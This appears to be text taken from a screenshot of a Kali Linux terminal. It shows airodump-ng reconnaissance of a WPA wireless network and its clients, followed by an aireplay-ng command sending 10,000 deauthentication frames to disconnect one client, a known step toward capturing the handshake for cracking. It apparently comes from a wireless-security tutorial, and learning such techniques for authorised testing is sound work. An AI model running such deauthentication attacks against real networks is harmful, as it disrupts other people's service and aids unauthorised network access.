 Applications Places
Sat Aug 23, 09:27
root
root@kali: ~
root@kali: ~ 121x15
CH 2 ][ Elapsed: 3 mins ][ 2014-08-23 09:27
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:10:18:90:2D:EE -51 100 1712 1800 16 2 54e WPA CCMP PSK UPC723762
BSSID STATION PWR Rate Lost Frames Probe
00:10:18:90:2D:EE C0:18:85:C1:CF:01 -15 5e- 5e 950 1863
00:10:18:90:2D:EE 28:6A:BA:B1:11:61 -31 5e-11 0 137
root@kali: ~ 121x15
root@kali:~# aireplay-ng --deauth 10000 -a 00:10:18:90:2D:EE -c C0:18:85:C1:CF:01 mon0
root@kali: ~